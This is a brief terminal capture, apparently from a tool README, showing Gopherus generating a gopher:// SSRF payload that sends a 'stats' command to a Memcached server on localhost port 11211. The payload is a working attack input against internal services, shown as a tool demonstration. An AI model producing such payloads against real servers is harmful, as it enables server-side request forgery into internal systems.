 ~ » gopherus --exploit dmpmemcache spyd3r@bi0s
Gopherus
author: $_SpyD3r_$
Give payload you want to run in Memcached Server: stats
Your gopher link is ready to dump Memcache :
gopher://127.0.0.1:11211/_%0d%0astats%0d%0a
-----------Made-by-SpyD3r-----------